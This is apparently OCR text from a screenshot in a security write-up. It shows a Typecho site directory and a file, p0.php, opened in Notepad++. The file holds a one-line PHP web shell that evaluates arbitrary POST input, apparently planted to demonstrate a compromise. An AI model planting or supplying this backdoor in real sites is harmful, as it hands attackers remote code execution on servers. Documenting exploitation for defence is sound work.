 admin 2017/10/27 13:35 文件夹
install 2017/10/27 13:35 文件夹
usr 2017/10/27 13:35 文件夹
var 2017/10/27 13:35 文件夹
config.inc.php 2017/10/27 13:36 PHP 文件
index.php 2014/10/11 13:11 PHP 文件
install.php 2014/10/11 13:11 PHP 文件
p0.php 2017/10/27 14:38 PHP 文件
E:\phpStudy\WWW\typecho\p0.php - Notepad++ [Administrator]
件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R)
new 1 p0.php
1 <?php @eval($_POST[p0]);?>
secice.cn